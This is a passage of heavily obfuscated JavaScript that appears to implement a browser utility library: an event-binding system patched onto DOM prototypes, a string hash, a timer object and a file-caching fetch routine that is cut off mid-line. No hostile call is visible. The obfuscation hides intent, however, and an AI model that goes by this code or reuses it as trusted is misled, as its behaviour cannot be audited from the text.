_0x18a94f,_0x467a21,_0x3070bf=_0x235286[_0x36b3d0(0x17ed)]=_0x235286[_0x36b3d0(0x17ed)]||{};_0x1a3728&&(_0x18a689=_0x18a689[_0x36b3d0(0x173a)](0x182*0x8+-0x1bce*-0x1+-0x27dd));for(let _0x4d895a of _0x18a689[_0x36b3d0(0x60c)]('\x20')){var _0x36e3e8=_0xc8d2d2[_0x36b3d0(0x190f)][_0x36b3d0(0x60c)]('|'),_0x43c5b6=-0x5b6*-0x3+-0xcbf+-0x1*0x463;while(!![]){switch(_0x36e3e8[_0x43c5b6++]){case'0':_0x18a94f=_0x4d895a[_0x36b3d0(0x60c)]('.');continue;case'1':_0x18a94f=_0x4d895a[_0x36b3d0(0x60c)]('@');continue;case'2':_0xc8d2d2[_0x36b3d0(0x648)](_0x18a94f[-0x1e87+0x1*0x36f+-0x2*-0xd8c],'$')&&(_0x18a94f=_0x18a94f[_0x36b3d0(0x102c)](0x18f6+0x2709*-0x1+0xe13),_0x4d895a=_0x18a94f[_0x36b3d0(0xbf3)]('.'),_0x4b1bc6=xWindow);continue;case'3':_0xc8d2d2[_0x36b3d0(0xd36)](_When,_0x4d895a,_0x2d544d,_0x4b1bc6,_0x2b4725,_0x1a3728);continue;case'4':if(_0xc8d2d2[_0x36b3d0(0x110b)](_0x18a94f[_0x36b3d0(0x17d9)],-0x7a*0x35+-0x180a+-0x314e*-0x1)){if(!_0x1a3728){_0xc8d2d2[_0x36b3d0(0x516)](_When,_0x18a94f[0xeda*0x1+-0x184e+0x974],_0x467a21=(..._0x56fa9c)=>{var _0x186982=_0x36b3d0,_0x43cf07={'xDvCC':function(_0x29e373,..._0x2a9a57){var _0x6540cb=_0x1f47;return _0xc8d2d2[_0x6540cb(0x169d)](_0x29e373,..._0x2a9a57);}};_0xc8d2d2[_0x186982(0xddb)](throttle,()=>{var _0x5c46f4=_0x186982;_0x43cf07[_0x5c46f4(0x164f)](_0x2d544d,..._0x56fa9c);},+_0x18a94f[-0x16f2+0x1bcc+-0x1*0x4d9],null,0x1702+-0xc*-0x13c+-0x25d2*0x1);},_0x4b1bc6,_0x2b4725),_0x3070bf[_0x2d544d[_0x36b3d0(0x183f)]]=_0x467a21;return;}else _0x2d544d&&(_0x2d544d=_0x3070bf[_0x2d544d[_0x36b3d0(0x183f)]]),_0x4d895a=_0x18a94f[0x1197+0xbc0+-0x1d57];}continue;}break;}}return _0x4b1bc6;}When['on']=new Proxy({},{'set'(_0x3192d8,_0x28235f,_0x1aa143){var _0x2c9ece=_0x528385;let _0x304a70=When,_0x23dac8=_0x28235f[_0x2c9ece(0xbee)](),_0x39a4dd=-0xdb1+-0x2665+0x3416;_0x304a70['Os']=_0x304a70['Os']||{};if(_0x304a70['Os'][_0x23dac8]){LOG['er'](_0x2c9ece(0x198a)+_0x23dac8+(_0x2c9ece(0x1e6)+_0x2c9ece(0xdd1)));return;}return _0x39a4dd&&LOG[_0x2c9ece(0xbf1)](_0x2c9ece(0x141d)+_0x28235f+(_0x2c9ece(0xf5b)+'ed')),_0x304a70['Os'][_0x23dac8]=_0x1aa143,-0x2*0xb6c+0x18*0x154+-0x907*0x1;},'get'(_0x477590,_0x2e44a8){var _0x1fb0ea=_0x528385;return When['Os'][_0x2e44a8[_0x1fb0ea(0xbee)]()];}});async function _When(_0x585edb,_0x296167,_0xfdec81,_0x9a05ec=!![],_0x33fc8c=0xb1a+0x116a+-0x1c84){var _0x436eb2=_0x528385,_0x27f4e2={'BvJsp':_0x436eb2(0xa8e)+_0x436eb2(0x808),'bxMfY':_0x436eb2(0x3fe),'RfHpO':_0x436eb2(0x159a),'lEItQ':function(_0x1bf72e,_0x3f7b65){return _0x1bf72e==_0x3f7b65;},'WASel':_0x436eb2(0x1825),'sTEOh':_0x436eb2(0x1458),'qbLaD':function(_0x90d893,_0x5cfed0){return _0x90d893===_0x5cfed0;},'AhJQi':_0x436eb2(0x11af),'aqAbL':function(_0x5a6617,_0x3c9217,_0x558beb,_0x153d3b){return _0x5a6617(_0x3c9217,_0x558beb,_0x153d3b);},'wxodY':function(_0x5cd456,_0x4b8a5f){return _0x5cd456&&_0x4b8a5f;},'siSDy':function(_0x19cdfe,_0x385bee){return _0x19cdfe(_0x385bee);},'oQjbC':function(_0x24bfc9,_0x48e6ea){return _0x24bfc9??_0x48e6ea;},'dheUg':function(_0x5c5ff3,_0xfb60dd){return _0x5c5ff3!==_0xfb60dd;},'ERdoa':_0x436eb2(0xbe0),'OyDIO':function(_0xe08eec,_0x4be4eb){return _0xe08eec(_0x4be4eb);},'yzFNl':function(_0x2be10a,_0x5df0dc){return _0x2be10a+_0x5df0dc;},'hvFSY':function(_0x509c70,_0x1e1cdf){return _0x509c70+_0x1e1cdf;},'AZfzP':function(_0x42a9f4){return _0x42a9f4();},'oGiuI':function(_0x6a67fb,_0x280fbe){return _0x6a67fb+_0x280fbe;},'ZIGHQ':function(_0x4a7659,_0x500c10){return _0x4a7659+_0x500c10;},'eMnBa':function(_0x50e791,_0x3c8005){return _0x50e791+_0x3c8005;},'uRgbm':_0x436eb2(0x46c),'BKKkl':_0x436eb2(0x1d4),'jiCXB':_0x436eb2(0x1324),'EHPts':function(_0x29df61,_0x1bd0d3){return _0x29df61+_0x1bd0d3;},'rurxB':function(_0x441f77,_0x58a231){return _0x441f77+_0x58a231;},'gRqjD':function(_0x2c8819,_0x421219){return _0x2c8819+_0x421219;},'AURZL':function(_0x2eaf6e,_0xc718a1){return _0x2eaf6e+_0xc718a1;},'rKdRS':function(_0x4a2090,_0x493584){return _0x4a2090+_0x493584;},'JTNty':_0x436eb2(0xea5),'jIllR':function(_0x34bbd8,_0x4ec20c){return _0x34bbd8&&_0x4ec20c;},'hFihO':function(_0x1aedd5,_0x3eb543){return _0x1aedd5+_0x3eb543;},'mgBue':function(_0x14f31d,_0x27792f){return _0x14f31d+_0x27792f;},'lHrNj':function(_0x29b48f,_0x24c5bf){return _0x29b48f+_0x24c5bf;},'Pbrnd':function(_0x353813,_0x50735e){return _0x353813&&_0x50735e;},'Crffy':function(_0x3fa4a3,_0x3e4043){return _0x3fa4a3+_0x3e4043;},'yFstm':function(_0x23df11,_0xef114d){return _0x23df11+_0xef114d;},'MVIoO':function(_0x3ab245,_0x2a0aad){return _0x3ab245+_0x2a0aad;}};let _0xe923be=When;_0xe923be['Os']=_0xe923be['Os']??{};let _0x5bb544=-0x13d2+0x76*0x20+0xb*0x76,_0xa123f0=_0xe923be[_0x436eb2(0x96e)]=_0xe923be[_0x436eb2(0x96e)]??{},_0xb95c97=_0x585edb[_0x436eb2(0xbee)]()[_0x436eb2(0x60c)]('.')[-0x59*0x2e+-0xf50+0x1f4e];_0xb95c97={'ready':_0x27f4e2[_0x436eb2(0x7f2)],'leave':_0x27f4e2[_0x436eb2(0x1a4b)],'over':_0x27f4e2[_0x436eb2(0x1466)]}[_0xb95c97]??_0xb95c97;let _0x51ced2=_0xe923be['Os'][_0xb95c97],_0x3bd4e8=_0xe923be[_0x436eb2(0x827)]=_0xe923be[_0x436eb2(0x827)]??{},_0x4a707f=_0x3bd4e8[_0xb95c97]=_0x3bd4e8[_0xb95c97]??{},_0x23cb91=_0xfdec81[_0x436eb2(0x183f)],_0x50ebe3=_0x296167?.[_0x436eb2(0x183f)];_0xa123f0[_0xb95c97]=_0xa123f0[_0xb95c97]??{};let _0x27a25a=_0xa123f0[_0xb95c97][_0x23cb91]=_0xa123f0[_0xb95c97][_0x23cb91]??{};if(_0x27f4e2[_0x436eb2(0xd7b)](_0xb95c97,_0x27f4e2[_0x436eb2(0xe24)])||(_0x27f4e2[_0x436eb2(0xd7b)](_0xb95c97,_0x27f4e2[_0x436eb2(0x7f2)])||_0x27f4e2[_0x436eb2(0xd7b)](_0xb95c97,_0x27f4e2[_0x436eb2(0x1ee)]))&&_0x27f4e2[_0x436eb2(0x5c0)](document[_0x436eb2(0x177d)],_0x27f4e2[_0x436eb2(0x14ae)])){_0x27f4e2[_0x436eb2(0x3e9)](_0x296167,null,_0x585edb,_0xfdec81);return;}if(_0x51ced2){if(_0x33fc8c){let _0x59cd5f=_0x27a25a[_0x50ebe3];if(_0x27f4e2[_0x436eb2(0xa65)](_0x50ebe3,!_0x59cd5f)){LOG['er'](_0x436eb2(0x104b)+_0xb95c97+(_0x436eb2(0xcf7)+_0x436eb2(0x6c0)+_0x436eb2(0x143e)+_0x436eb2(0xf24)+_0x436eb2(0x395)+_0x436eb2(0x375)));return;}!_0x50ebe3&&!_0x27f4e2[_0x436eb2(0xab6)](length,_0x27a25a)&&LOG['er'](_0x436eb2(0x104b)+_0xb95c97+(_0x436eb2(0x422)+_0x436eb2(0x12e7)+_0x436eb2(0xe12)));let _0x579c8f=_0x50ebe3?{[_0x23cb91]:_0x27a25a[_0x50ebe3]}:_0x27f4e2[_0x436eb2(0x142e)](_0x27a25a,{});for(let _0x5329e7 in _0x579c8f){let _0x4f890e=await _0x579c8f[_0x5329e7];if(_0x27f4e2[_0x436eb2(0x1892)](typeof _0x4f890e,_0x27f4e2[_0x436eb2(0x911)])){_0x27f4e2[_0x436eb2(0x1681)](LOG,{'rF':_0x4f890e}),LOG['er'](_0x27f4e2[_0x436eb2(0x424)](_0x27f4e2[_0x436eb2(0x1075)](_0x27f4e2[_0x436eb2(0x424)](_0x436eb2(0x163d),_0xb95c97),_0x436eb2(0x1628)+_0x436eb2(0x2cc)+_0x436eb2(0x9b7)+_0x436eb2(0x14e6)+_0x436eb2(0x158f)),typeof _0x4f890e));continue;;};_0x27f4e2[_0x436eb2(0x942)](_0x4f890e),_0x5bb544&&LOG[_0x436eb2(0x1a6e)](_0x27f4e2[_0x436eb2(0x1075)](_0x27f4e2[_0x436eb2(0x7c4)](_0x27f4e2[_0x436eb2(0x172d)](_0x27f4e2[_0x436eb2(0xe98)](_0x27f4e2[_0x436eb2(0x172d)](_0x27f4e2[_0x436eb2(0x1075)](_0x27f4e2[_0x436eb2(0xe98)](_0x27f4e2[_0x436eb2(0xd43)],_0x5329e7),_0x27f4e2[_0x436eb2(0x14e3)]),_0xfdec81[_0x436eb2(0x78f)+'r'][_0x436eb2(0x6e0)]),'_'),_0xfdec81[_0x436eb2(0x183f)]),_0x27f4e2[_0x436eb2(0x1148)]),_0x585edb));}}else{let _0x29f27d=_0x27f4e2[_0x436eb2(0x3e9)](_0x51ced2,_0xfdec81,_0x792959=>_0x296167(_0x792959,_0x585edb,_0xfdec81),_0x585edb);_0x5bb544&&LOG[_0x436eb2(0x1a6e)](_0x27f4e2[_0x436eb2(0xe98)](_0x27f4e2[_0x436eb2(0x15e6)](_0x27f4e2[_0x436eb2(0x148c)](_0x27f4e2[_0x436eb2(0x15e6)](_0x27f4e2[_0x436eb2(0x1900)](_0x27f4e2[_0x436eb2(0x1679)](_0x27f4e2[_0x436eb2(0x12aa)](_0x27f4e2[_0x436eb2(0x17e2)],_0x296167[_0x436eb2(0x183f)]),_0x27f4e2[_0x436eb2(0x14e3)]),_0xfdec81[_0x436eb2(0x78f)+'r'][_0x436eb2(0x6e0)]),'_'),_0xfdec81[_0x436eb2(0x183f)]),_0x27f4e2[_0x436eb2(0x1148)]),_0x585edb)),_0x27a25a[_0x50ebe3]=_0x29f27d;}}else{let _0x21465b,_0x33a8ec;if(_0x33fc8c){let _0x1c5221=_0x50ebe3?[_0x4a707f[_0x50ebe3]]:_0x4a707f;for(let _0x3322e of _0x1c5221){for(let _0x4c3d5f of _0x3322e){_0xfdec81[_0x436eb2(0x13d9)+_0x436eb2(0x14a7)](_0xb95c97,_0x4c3d5f,!![]),_0x27f4e2[_0x436eb2(0x19f8)](_0x5bb544,-0x1a76+-0x157b+0xffb*0x3)&&LOG[_0x436eb2(0x554)](_0x27f4e2[_0x436eb2(0x1827)](_0x27f4e2[_0x436eb2(0x12aa)](_0x27f4e2[_0x436eb2(0x7c4)](_0x27f4e2[_0x436eb2(0x1879)](_0x27f4e2[_0x436eb2(0x568)](_0x27f4e2[_0x436eb2(0x1879)](_0x27f4e2[_0x436eb2(0x148c)](_0x27f4e2[_0x436eb2(0xd43)],_0x4c3d5f[_0x436eb2(0x183f)]),_0x27f4e2[_0x436eb2(0x14e3)]),_0xfdec81[_0x436eb2(0x78f)+'r'][_0x436eb2(0x6e0)]),'_'),_0xfdec81[_0x436eb2(0x183f)]),_0x27f4e2[_0x436eb2(0x1148)]),_0xb95c97));}}_0x4a707f[_0x50ebe3]=[];}else _0xfdec81[_0x436eb2(0xee8)+_0x436eb2(0x8c6)](_0xb95c97,_0x33a8ec=_0x4abee3=>_0x296167(_0x4abee3,_0x585edb,_0xfdec81),_0x9a05ec),_0x27f4e2[_0x436eb2(0x8e3)](_0x5bb544,-0xbc8+0x17c7+-0xbff)&&LOG[_0x436eb2(0x554)](_0x27f4e2[_0x436eb2(0x198c)](_0x27f4e2[_0x436eb2(0x424)](_0x27f4e2[_0x436eb2(0x568)](_0x27f4e2[_0x436eb2(0x1879)](_0x27f4e2[_0x436eb2(0x415)](_0x27f4e2[_0x436eb2(0x424)](_0x27f4e2[_0x436eb2(0x810)](_0x27f4e2[_0x436eb2(0x17e2)],_0x33a8ec[_0x436eb2(0x183f)]),_0x27f4e2[_0x436eb2(0x14e3)]),_0xfdec81[_0x436eb2(0x78f)+'r'][_0x436eb2(0x6e0)]),'_'),_0xfdec81[_0x436eb2(0x183f)]),_0x27f4e2[_0x436eb2(0x1148)]),_0xb95c97)),_0x4a707f[_0x50ebe3]=_0x4a707f[_0x50ebe3]||[],_0x4a707f[_0x50ebe3][_0x436eb2(0x253)](_0x33a8ec);}}EventTarget[_0x528385(0xf81)][_0x528385(0x12d8)]=function(_0x5cc49c,_0x499316,_0x365bd9=!![]){var _0x5bd235=_0x528385,_0x358cb8={'fVRrq':function(_0x2c7399,_0x480517,_0x4c7ada,_0x4223ae,_0x3f7acd){return _0x2c7399(_0x480517,_0x4c7ada,_0x4223ae,_0x3f7acd);}};return _0x358cb8[_0x5bd235(0xf18)](When,_0x5cc49c,_0x499316,_0x365bd9,this),this;},NodeList[_0x528385(0xf81)][_0x528385(0x12d8)]=function(_0x2a5076,_0x2f3abc,_0x332295=!![]){var _0x5eb399=_0x528385,_0x1fc7fa={'uepWu':function(_0x5f046c,_0x4726d1,_0x1c35b1,_0x580f8b,_0x57cbad){return _0x5f046c(_0x4726d1,_0x1c35b1,_0x580f8b,_0x57cbad);}};for(let _0x56cddc of this){_0x1fc7fa[_0x5eb399(0x4cb)](When,_0x2a5076,_0x2f3abc,_0x332295,_0x56cddc);}return this;};function gestures(_0x4b4d2b,_0x2ef9fd,_0x458d6d={'ms':0x14,'dx':0xa,'dy':0xa}){}String[_0x528385(0xdea)]=function(){var _0x25a351=_0x528385,_0x5008ad={'tmeMI':_0x25a351(0x5f1),'QjQXv':_0x25a351(0x1952)+_0x25a351(0xb2c),'ksCVx':function(_0x85a2cc,_0x1b7430){return _0x85a2cc<_0x1b7430;},'UdPUv':function(_0x22e845,_0x852e2a){return _0x22e845+_0x852e2a;},'faRne':function(_0x53e12d,_0x1ab4b8){return _0x53e12d-_0x1ab4b8;},'OEGjh':function(_0x2c5d38,_0x357ba5){return _0x2c5d38<<_0x357ba5;},'Dmpgg':function(_0x56b1f6,_0x3f3e05){return _0x56b1f6===_0x3f3e05;}},_0x4149bf=_0x5008ad[_0x25a351(0x168c)][_0x25a351(0x60c)]('|'),_0x4cbf61=-0xc21+0x2102+-0x14e1;while(!![]){switch(_0x4149bf[_0x4cbf61++]){case'0':LOG[_0x25a351(0x1344)](_0x5008ad[_0x25a351(0x11f0)]);continue;case'1':for(_0x5ddf3a=0x566+0x1010+-0x52*0x43;_0x5008ad[_0x25a351(0x44e)](_0x5ddf3a,this[_0x25a351(0x17d9)]);_0x5ddf3a++){_0x378281=_0x5008ad[_0x25a351(0x1a09)](_0x5008ad[_0x25a351(0x653)](_0x5008ad[_0x25a351(0x32e)](_0x378281,0x12fb+0xbf3+0xc1*-0x29),_0x378281),this[_0x25a351(0x1045)](_0x5ddf3a)),_0x378281|=-0xbe4+0x2409+-0x1825;}continue;case'2':if(_0x5008ad[_0x25a351(0x468)](this[_0x25a351(0x17d9)],-0x254c+0xe47+0x1705))return _0x378281;continue;case'3':var _0x378281=-0x101*-0xd+-0x237c*-0x1+0x23*-0x163,_0x5ddf3a;continue;case'4':return _0x378281;}break;}};function ZikTicker(_0x367299,_0x5258e3=-0xa16+0x923*-0x1+0x1339,_0x1c27d1=-0x626*-0x4+0x6d*0x58+-0x3dde*0x1,_0x206346=-0x171c+-0x2*0x29c+0x1c*0x103){var _0x59e1d5=_0x528385,_0x3940f7={'oMzyO':function(_0x48bb1a,_0x245519){return _0x48bb1a(_0x245519);},'oKnLX':function(_0x505746){return _0x505746();},'kQaTU':function(_0x5a5de9,_0xd9c43b){return _0x5a5de9+_0xd9c43b;},'RFYEF':function(_0x4b14c5,_0x297f8){return _0x4b14c5*_0x297f8;},'bDQQO':function(_0x5d213b,_0x2ae27d){return _0x5d213b-_0x2ae27d;},'mTpFx':_0x59e1d5(0x11eb),'ZVEAc':function(_0x2a1c42,_0x57ffd1){return _0x2a1c42-_0x57ffd1;},'mAstt':function(_0x3a84de,_0x3aff9b){return _0x3a84de/_0x3aff9b;},'FHttx':function(_0x203d9e,_0x52a55e){return _0x203d9e===_0x52a55e;},'YBqkj':function(_0x241f1d,_0x17c0fb){return _0x241f1d!==_0x17c0fb;},'zGVox':_0x59e1d5(0x1832),'WuYaX':function(_0x5d2d07){return _0x5d2d07();},'QmYrN':function(_0x1e632b,_0x539646){return _0x1e632b*_0x539646;},'gPaXt':function(_0x4a5ee9,_0x3909a4){return _0x4a5ee9+_0x3909a4;},'sNwIy':function(_0x3f9c83,_0x475a60){return _0x3f9c83<_0x475a60;},'REUVy':function(_0x49a214,_0x8b7024){return _0x49a214!==_0x8b7024;},'PpJpS':function(_0x4d0f5a,_0x43ab9b){return _0x4d0f5a<=_0x43ab9b;},'EVSic':function(_0x59fa6a,_0xa233d8){return _0x59fa6a>_0xa233d8;},'QpaCb':function(_0x4a787d,_0x228910){return _0x4a787d>=_0x228910;},'omRtk':function(_0xef5d74,_0x3e6d33){return _0xef5d74%_0x3e6d33;},'QqHui':function(_0x2de26d,_0x37319c){return _0x2de26d==_0x37319c;},'TztHA':function(_0x2b03f2,_0x54b577){return _0x2b03f2!==_0x54b577;},'WYVIv':function(_0x1fe33d,_0x4586bf){return _0x1fe33d>_0x4586bf;},'NqRdi':function(_0x115da1,_0x20dd80){return _0x115da1<=_0x20dd80;},'AKYXa':function(_0x18976b,_0x402e61){return _0x18976b>_0x402e61;},'MoGIE':function(_0x425df8,_0x7f2f64){return _0x425df8>_0x7f2f64;},'ZIqjr':function(_0x54c227,_0x5abf43){return _0x54c227>=_0x5abf43;},'jPcaI':function(_0x3cf8e1,_0x7a81e7){return _0x3cf8e1<=_0x7a81e7;},'nZAMa':function(_0x379020,_0x3cdcc9){return _0x379020-_0x3cdcc9;},'RwwxV':_0x59e1d5(0xc16),'BOYIs':_0x59e1d5(0x284),'nVsTs':function(_0x2cb446,_0x541813,_0x176fda){return _0x2cb446(_0x541813,_0x176fda);}},_0x3fb367,_0x60876d,_0x1337a5,_0x12e6f7,_0x3c832c,_0x4a0e3f;ZikTicker['K']=_0x3fb367=ZikTicker['K']||{},ZikTicker['G']=_0x60876d=ZikTicker['G']||{'IId':0x0};!_0x60876d[_0x59e1d5(0x1966)]&&(_0x60876d[_0x59e1d5(0x1966)]=_0x3940f7[_0x59e1d5(0x43c)](setInterval,_0x6426d0=>{var _0x3da32a=_0x59e1d5;_0x3940f7[_0x3da32a(0xd45)](_0x343a0c,_0x3fb367);},_0x1c27d1));_0x3fb367[_0x367299]={'THIS':null,'T':0x0,'R':0x0,'Speed':0x1,'Runing':0x0,'PausedAt':0x0,'sAt':null,'rAt':[],'Format':null,'Min':null,'Max':null,'Clock':0x0};if(_0x5258e3){var _0xcac183=_0x3940f7[_0x59e1d5(0xd45)]($$,_0x367299);_0x3940f7[_0x59e1d5(0x8d2)](_0xcac183,0x147e*0x1+-0x1*0xf4d+-0x531)&&(_0x3fb367[_0x367299]['E']=_0xcac183);}var _0x1f8299=_0x5e1fbd=>Date[_0x59e1d5(0x1825)]()/(0x1fec+-0x1b6f+0x1*-0x95),_0x3732cd={'Id':_0x367299,'Glob'(){return{'K':_0x3fb367,'G':_0x60876d};},'MyK'(){return _0x3fb367[this['Id']];},'Min'(_0x1714e7){var _0x49040c=_0x59e1d5;return _0x3fb367[this['Id']][_0x49040c(0x4f8)]=_0x1714e7,this;},'Max'(_0x57acb7){var _0x3bba8b=_0x59e1d5;return _0x3fb367[this['Id']][_0x3bba8b(0xf49)]=_0x57acb7,this;},'Format'(_0xd63bb3){var _0x824296=_0x59e1d5;return _0x3fb367[this['Id']][_0x824296(0xb3a)]=_0xd63bb3,this;},'Clock'(_0x15c2b9=0x251+-0x96+-0x1a3){var _0x14cc7c=_0x59e1d5;return _0x3fb367[this['Id']][_0x14cc7c(0x169a)]=_0x15c2b9,this;},'Current'(_0x417307=0x1974+0x17*-0x125+0xdf){var _0x3059a4=_0x59e1d5,_0x1e310f=_0x3fb367[this['Id']];return _0x417307=_0x417307||_0x3940f7[_0x3059a4(0xbc3)](_0x1f8299),_0x3940f7[_0x3059a4(0x57e)](_0x3940f7[_0x3059a4(0xe56)](_0x3940f7[_0x3059a4(0x9cc)](_0x417307,_0x1e310f['T']),_0x1e310f[_0x3059a4(0x339)]),_0x1e310f['R']);},'Start'(_0x4900ab=-0x1f*0xe2+-0x256d+-0x1*-0x40cb){var _0x24b2ec=_0x59e1d5,_0xf22774=_0x3940f7[_0x24b2ec(0x777)][_0x24b2ec(0x60c)]('|'),_0x5343c2=0x157*-0x1+0x6+0x151;while(!![]){switch(_0xf22774[_0x5343c2++]){case'0':_0x4a0e3f=_0x3fb367[this['Id']];continue;case'1':_0x4a0e3f['T']=_0x3940f7[_0x24b2ec(0x32a)](_0x3940f7[_0x24b2ec(0xbc3)](_0x1f8299),_0x3940f7[_0x24b2ec(0x129c)](_0x4900ab,_0x4a0e3f[_0x24b2ec(0x339)]));continue;case'2':_0x4a0e3f['R']=0x1*-0x1e95+-0x1a30+-0x38c5*-0x1;continue;case'3':return this;case'4':_0x4a0e3f[_0x24b2ec(0xc01)]=0x1bb4*-0x1+0xda1+0xe14;continue;}break;}},'Jump'(_0x5158c1){return _0x3fb367[this['Id']]['R']+=_0x5158c1,this;},'Del'(){delete _0x3fb367[this['Id']];},'Stop'(_0x138891=null){var _0xf4283a=_0x59e1d5;return _0x1337a5=this['Id'],_0x3940f7[_0xf4283a(0x179c)](_0x138891,null)?(_0x3fb367[_0x1337a5][_0xf4283a(0xc01)]=-0x14d8+-0x2*0x196+0x1804,_0x3fb367[_0x1337a5][_0xf4283a(0x1210)]=this[_0xf4283a(0x997)]()):_0x3fb367[_0x1337a5][_0xf4283a(0x1177)]=_0x138891,this;},'RunAt'(_0x3612ed,_0x49ec43){var _0x11502e=_0x59e1d5;return _0x3fb367[this['Id']][_0x11502e(0x1485)][_0x11502e(0x253)]([_0x3612ed,_0x49ec43]),this;},'Resum'(){var _0x365ca9=_0x59e1d5;return this[_0x365ca9(0x974)](_0x3fb367[this['Id']][_0x365ca9(0x1210)]),this;},'Speed'(_0x1f5359=null){var _0xe037cf=_0x59e1d5;_0x4a0e3f=_0x3fb367[this['Id']],_0x3c832c=_0x4a0e3f[_0xe037cf(0x339)];if(_0x3940f7[_0xe037cf(0x220)](_0x1f5359,null)){var _0x1517bf=_0x3940f7[_0xe037cf(0x1049)][_0xe037cf(0x60c)]('|'),_0x2df1d0=0xf61+-0x127d+0x31c;while(!![]){switch(_0x1517bf[_0x2df1d0++]){case'0':_0x12e6f7=_0x3940f7[_0xe037cf(0x17a1)](_0x1f8299);continue;case'1':_0x4a0e3f['T']=_0x12e6f7;continue;case'2':return this;case'3':_0x4a0e3f['R']+=_0x3940f7[_0xe037cf(0x16c0)](_0x3940f7[_0xe037cf(0x32a)](_0x12e6f7,_0x4a0e3f['T']),_0x4a0e3f[_0xe037cf(0x339)]);continue;case'4':_0x4a0e3f[_0xe037cf(0x339)]=_0x1f5359;continue;}break;}}return _0x3c832c;}},_0x343a0c=_0x21757f=>{var _0x12fb10=_0x59e1d5,_0x2e46a4,_0x4e2a2d,_0x4c2ab3,_0x376dc5,_0x38999b;if(_0x206346)var _0x436de0=Date[_0x12fb10(0x1825)]();_0x2e46a4=_0x3940f7[_0x12fb10(0x129c)](Date[_0x12fb10(0x1825)](),0x1a87*-0x1+0x2*-0x11e6+-0x1*-0x423b),_0x4e2a2d=Object[_0x12fb10(0xf25)](_0x21757f);for(_0x4c2ab3 in _0x4e2a2d){_0x38999b=_0x4e2a2d[_0x4c2ab3];var _0xa233d2=_0x21757f[_0x38999b];if(!_0xa233d2[_0x12fb10(0xc01)])continue;var _0x344579=_0xa233d2[_0x12fb10(0xaa2)],_0x3af3c0=_0x344579[_0x12fb10(0x997)](),_0x3905f=_0xa233d2['E']||_0x3940f7[_0x12fb10(0xd45)]($$,_0x3940f7[_0x12fb10(0xb44)]('?',_0x38999b)),_0xb73d57=_0xa233d2[_0x12fb10(0x169a)],_0x136bb3=_0xa233d2[_0x12fb10(0x1177)],_0xa0786b=_0xa233d2[_0x12fb10(0x1485)];_0x3940f7[_0x12fb10(0x1925)](_0xa233d2[_0x12fb10(0x339)],0x94*0x25+0x917*-0x4+0xef8)&&_0x3940f7[_0x12fb10(0x166c)](_0xa233d2[_0x12fb10(0x4f8)],null)&&_0x3940f7[_0x12fb10(0x3e1)](_0x3af3c0,_0xa233d2[_0x12fb10(0x4f8)])&&(_0x344579[_0x12fb10(0xb67)](),_0x3af3c0=_0xa233d2[_0x12fb10(0x4f8)]);_0x3940f7[_0x12fb10(0x17c1)](_0xa233d2[_0x12fb10(0x339)],0xbf0+0x4d7+0x1*-0x10c7)&&_0x3940f7[_0x12fb10(0x220)](_0xa233d2[_0x12fb10(0xf49)],null)&&_0x3940f7[_0x12fb10(0xdf3)](_0x3af3c0,_0xa233d2[_0x12fb10(0xf49)])&&(_0x344579[_0x12fb10(0xb67)](),_0x3af3c0=_0xa233d2[_0x12fb10(0xf49)]);_0xb73d57&&(_0x3af3c0=Math[_0x12fb10(0x1924)](_0x3940f7[_0x12fb10(0xcae)](_0x3af3c0,_0xb73d57)),_0x3940f7[_0x12fb10(0x897)](_0x3af3c0,_0xb73d57)&&(_0x3af3c0-=_0xb73d57));_0x3940f7[_0x12fb10(0x4e6)](_0x136bb3,null)&&((_0x3940f7[_0x12fb10(0x118d)](_0xa233d2[_0x12fb10(0x339)],0x752*-0x4+-0x132e*-0x2+0x4*-0x245)?_0x3940f7[_0x12fb10(0xdf3)](_0x3af3c0,_0x136bb3):_0x3940f7[_0x12fb10(0x61b)](_0x3af3c0,_0x136bb3))&&(_0x344579[_0x12fb10(0xb67)](),_0x3af3c0=_0x136bb3,_0xa233d2[_0x12fb10(0x1177)]=null));if(_0x3940f7[_0x12fb10(0x8d2)](_0xa0786b[_0x12fb10(0x17d9)],-0x4*-0xe9+0x43a*0x2+0x56*-0x24))for(_0x376dc5 in _0xa0786b){(_0x3940f7[_0x12fb10(0x978)](_0xa233d2[_0x12fb10(0x339)],-0x52*0x57+0x22ca+-0x1bb*0x4)?_0x3940f7[_0x12fb10(0x189a)](_0x3af3c0,_0xa0786b[_0x376dc5][0x9fb+-0x1607+-0x303*-0x4]):_0x3940f7[_0x12fb10(0x435)](_0x3af3c0,_0xa0786b[_0x376dc5][0x80e+-0x16ad+0xc5*0x13]))&&(_0xa0786b[_0x376dc5][0xb6*-0x2+0x6ff*0x3+-0x1390](),delete _0xa233d2[_0x12fb10(0x1485)][_0x376dc5]);}_0x3905f&&_0x3905f['h'](_0xa233d2[_0x12fb10(0xb3a)]?_0xa233d2[_0x12fb10(0xb3a)](_0x3af3c0):_0x3af3c0);}if(_0x206346){var _0x4cc177=Date[_0x12fb10(0x1825)](),_0xe4200c=_0x3940f7[_0x12fb10(0x1e2)](_0x4cc177,_0x436de0);_0x3940f7[_0x12fb10(0xd45)]($P,_0x3940f7[_0x12fb10(0xb44)](_0x3940f7[_0x12fb10(0x57e)](_0x3940f7[_0x12fb10(0xdef)],_0xe4200c),_0x3940f7[_0x12fb10(0x1452)]));}};return _0x3fb367[_0x367299][_0x59e1d5(0xaa2)]=_0x3732cd,_0x3732cd;}function cacheFile(_0x1a3271,_0x5c72fd){var _0x539f80=_0x528385,_0x35d1db={'Ppddi':_0x539f80(0x912),'lskzF':function(_0x296d5d,_0x1a36ed){return _0x296d5d(_0x1a36ed);},'qxlVs':function(_0x684311,_0xf15694){return _0x684311(_0xf15694);},'FHLJD':_0x539f80(0xfb5)},_0x1eb705=_0x35d1db[_0x539f80(0x981)][_0x539f80(0x60c)]('|'),_0x23d660=-0x75a*-0x1+-0x152b*-0x1+-0x31*0x95;while(!![]){switch(_0x1eb705[_0x23d660++]){case'0':var _0x5da748={'lQOwU':function(_0x15400a,_0x53809f){var _0x561232=_0x539f80;return _0x35d1db[_0x561232(0x1a3c)](_0x15400a,_0x53809f);},'STFDI':function(_0x4e81ba,_0xb13d37){var _0x362991=_0x539f80;return _0x35d1db[_0x362991(0x175e)](_0x4e81ba,_0xb13d37);}};continue;case'1':LOG[_0x539f80(0x1344)](_0x35d1db[_0x539f80(0x1343)]);continue;case'2':_0x35d1db[_0x539f80(0x175e)](fetch,new Request(_0x1a3271))[_0x539f80(0xaee)](_0x5d5dc6=>{var _0x44e996=_0x539f80;if(_0x5d5dc6['ok'])return _0x5d5dc6[_0x44e996(0x1936)]();else throw new 